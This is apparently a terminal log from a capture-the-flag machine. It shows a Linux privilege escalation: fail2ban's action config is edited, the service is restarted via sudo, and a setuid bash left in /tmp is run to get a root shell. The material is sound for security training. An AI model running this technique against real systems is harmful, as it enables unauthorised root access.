 fred@biteme:~$ nano /etc/fail2ban/action.d/iptables-multiport.conf
Unable to create directory /home/jason/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
Press Enter to continue
fred@biteme:~$ sudo /bin/systemctl restart fail2ban
fred@biteme:~$ ls /tmp
bash
systemd-private-b7cddbbbd81b4710804d5628b765ba65-apache2.service-vnfWXG
systemd-private-b7cddbbbd81b4710804d5628b765ba65-systemd-resolved.service-G3jRfA
systemd-private-b7cddbbbd81b4710804d5628b765ba65-systemd-timesyncd.service-V84vrh
fred@biteme:~$ nano /etc/fail2ban/action.d/iptables-multiport.conf
Unable to create directory /home/jason/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
Press Enter to continue
fred@biteme:~$ /tmp/bash -p
bash-4.4# id
uid=1001(fred) gid=1001(fred) euid=0(root) groups=1001(fred)
bash-4.4# whoami
root
bash-4.4#